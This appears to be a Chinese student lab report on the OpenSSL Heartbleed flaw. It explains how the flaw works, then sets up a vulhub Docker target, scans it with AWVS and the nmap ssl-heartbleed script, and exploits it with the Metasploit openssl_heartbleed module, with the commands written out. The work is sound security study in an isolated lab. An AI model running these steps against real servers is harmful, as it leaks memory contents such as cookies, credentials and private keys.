
4、使用AWVS进行扫描
添加目标http://192.168.80.147:80，开始扫描。

三、漏洞利用实验
心脏出血是openssl库中的一个内存漏洞，攻击者利用这个漏洞可以服务到目标进程内存信息，如其他人的cookie等敏感信息。
Heartbleed Bug 是流行的 OpenSSL 加密软件库中的一个严重漏洞。 此弱点允许在正常情况下窃取受用于保护 Internet 的 SSL/TLS 加密保护的信息。 SSL/TLS 为 Web、电子邮件、即时消息 (IM) 和一些虚拟专用网络 (VPN) 等应用程序提供 Internet 上的通信安全和隐私。
Heartbleed 漏洞允许 Internet 上的任何人读取受 OpenSSL 软件易受攻击版本保护的系统内存。 这损害了用于识别服务提供商和加密流量、用户名和密码以及实际内容的密钥。 这允许攻击者窃听通信，直接从服务和用户窃取数据，并冒充服务和用户。
（一）漏洞原理
心脏出血漏洞主要通过攻击这模拟向服务器端发送自己编写的heartbeat心跳数据包，主要是heartbeatmessage的长度与payload的length进行匹配，若payload长度大于heartbeatmessage的length，则会在服务器返回的response响应包中产生数据溢出，造成有数据泄露。
（二）实验环境
攻击机：WIN 10，装有AWVS软件；Kali，已配置nmap工具；
靶机：Ubuntu 20.04。
（三）实验步骤
1、启动docker。
sudo systemctl start docker

2、进入环境所在目录启动环境。
cd /home/ubuntu/Desktop/vulhub-master/openssl/CVE-2014-0160/
sudo docker-compose up -d

sudo docker ps

3、打开浏览器输入https://192.168.80.147:8443，出现Heartbleed Test说明环境启动成功。

4、在AWVS中添加目标https://192.168.80.147:8443，开始扫描，存在heartbleed漏洞。

5、在kali中，通过nmap命令扫描靶机Ubuntu。
nmap -sV -p 8443 --script ssl-heartbleed.nse 192.168.80.147

6、使用msf利用漏洞。
msfconsole

7、打开msf后，查找heartbleed模块，查看需要设置哪些选项。
search heartbleed
use auxiliary/scanner/ssl/openssl_heartbleed
show options

8、设置靶机地址RHOSTS和靶机端口号RPORT，同时设置verbose以看到泄露的信息。
set RHOSTS 192.168.80.147
set RPORT 8443
set verbose true

9、exploit，可以看到泄露的数据，漏洞利用成功。
exploit

四、总结及问题
（一）总结
通过本次实验学会了 nmap 的使用并且了解了对主机进行ping扫描、端口扫描、操作系统扫描、主机全面扫描、漏洞扫描的扫描原理；掌握了用 AWVS 软件对靶机进行扫描；利用 Heartbleed Bug 查看目标进程泄露的数据。
（二）问题及解决
1、问题
（1）拉取DVWA镜像时，尝试了许多docker源依旧无法成功拉取。
（2）使用AWVS时，一直无法连接到靶机，无法进行扫描。
2、解决
（1）参考https://blog.csdn.net/yj2094632273/article/details/142927375，把其他人打包好的镜像下载了之后，移动到虚拟机本地之后再load。
（2）发现 ping 靶机也无法 ping 通，后来更改靶机的网络适配器为NAT模式，扫描成功。

